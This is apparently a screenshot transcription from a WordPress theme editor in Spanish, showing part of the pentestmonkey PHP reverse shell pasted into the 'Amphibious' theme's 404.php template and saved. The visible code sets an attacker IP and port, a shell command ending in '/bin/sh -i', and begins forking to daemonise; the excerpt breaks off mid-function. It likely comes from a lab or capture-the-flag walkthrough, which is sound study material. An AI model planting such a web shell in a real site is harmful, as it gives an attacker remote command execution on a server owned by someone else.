 phet 6 0 Añadir
Editar temas
Amphibious: Error 404 (página no encontrada) (404.php)
Contenido del archivo seleccionado:
42 //
43 // Usage
44 // -----
45 // See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.1.127';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
58 //
59 // Daemonise ourself if possible to avoid zombies later
60 //
61
62 // pcntl_fork is hardly ever available, but will allow us to daemonise
63 // our php process and avoid zombies.  Worth a try...
64 if (function_exists('pcntl_fork')) {
65     // Fork and have the parent process exit
66     $pid = pcntl_fork();
67
68     if ($pid == -1) {
69         printit("ERROR: Can't fork");
Documentación: Nombre de la función... Buscar
Archivo editado correctamente.
Actualizar archivo